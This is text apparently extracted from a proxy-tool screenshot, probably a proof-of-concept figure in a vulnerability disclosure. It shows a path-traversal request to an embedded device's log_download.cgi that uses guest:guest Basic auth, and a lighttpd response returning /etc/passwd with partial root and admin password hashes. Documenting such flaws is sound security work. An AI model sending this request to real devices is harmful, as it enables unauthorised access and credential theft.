 Pretty Raw \n Actions
1 GET /log_download.cgi?type=../../etc/passwd HTTP/1.1
2 Host:
3 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
4 Connection: close
5
Search... 0 ma
Response
Raw Headers Hex Hackvertor Metadata (ExifTool)
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Disposition: attachment;filename="../../etc/passwd.txt"
3 Content-Length: 204
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Mon, 03 Jan 2011 04:03:35 GMT
7 Server: lighttpd/1.4.28
8
9 root:$1$KM :0:0:root:/:/bin/sh
0 admin:$1$k .:0:0:admin:/:/usr/sbin/log_cli
1 sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
2